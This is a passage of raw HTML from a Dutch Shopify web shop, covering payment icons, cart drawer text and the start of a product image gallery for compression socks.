                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_4pCCQ3 product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  undo
</span>
      
      <span>Gemakkelijk Retourneren</span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Gratis verzending in NL en BE</span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  lock
</span>
      
      <span>Betaal veilig met onze beveiligde verbinding.</span>
    </p>
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .cart__checkout-button {--color-button: 83, 175, 1;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24857396248909__main" class="shopify-section section"><section
  id="MainProduct-template--24857396248909__main"
  class="page-width section-template--24857396248909__main-padding"
  data-section="template--24857396248909__main"
><style data-shopify>.section-template--24857396248909__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24857396248909__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24857396248909__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24857396248909__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24857396248909__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24857396248909__main"
  
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24857396248909__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24857396248909__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24857396248909__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--24857396248909__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24857396248909__main-21581220053063"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24857396248909__main-21581220053063"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220053063">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220085831"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220085831"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=823 823w, 